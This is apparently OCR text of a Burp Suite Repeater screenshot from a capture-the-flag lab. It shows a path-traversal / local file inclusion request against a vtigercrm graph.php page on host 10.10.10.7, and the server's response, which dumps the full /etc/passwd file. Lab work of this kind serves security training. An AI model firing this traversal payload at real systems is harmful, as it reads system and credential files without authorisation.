 Applications Places burp-StartBurp Thu 00:04 1
Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < > Target: https://10.10.10.7 ?
Request
Raw Params Headers Hex
GET
/vtigercrm/graph.php?current_language=../../../../../../../..//etc/passwd%00&module=Accounts&act
ion HTTP/1.1
Host: 10.10.10.7
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: elastixSession=0i12e26nvfvmgkeh3rduj29qj5;
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Send to Spider
Do an active scan
Do a passive scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor help
Burp Repeater help
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 01 Feb 2018 04:38:47 GMT
Server: Apache/2.2.3 (CentOS)
X-Powered-By: PHP/5.1.6
Content-Length: 1679
Connection: close
Content-Type: text/html; charset=UTF-8
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
distcache:x:94:94:Distcache:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
cyrus:x:76:12:Cyrus IMAP Server:/var/lib/imap:/bin/bash
dbus:x:81:81:System message bus:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
mailman:x:41:41:GNU Mailing List Manager:/usr/lib/mailman:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
asterisk:x:100:101:Asterisk VoIP PBX:/var/lib/asterisk:/bin/bash
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
spamfilter:x:500:500::/home/spamfilter:/bin/bash
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
fanis:x:501:501::/home/fanis:/bin/bash
? < + > 100:101 1 match
Done 1,872 bytes | 312 millis